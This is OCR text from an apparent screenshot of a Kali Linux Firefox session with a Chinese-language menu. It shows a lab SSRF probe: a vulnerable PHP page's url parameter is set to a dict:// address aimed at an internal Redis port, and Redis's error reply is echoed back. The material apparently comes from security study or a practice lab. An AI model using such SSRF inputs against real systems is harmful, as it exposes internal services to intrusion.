 1 2 3 4 0:05
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.70.150/2/1.php?url=d
192.168.70.150/2/1.php?url=dict://192.168.70.129:6379
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP. +OK
中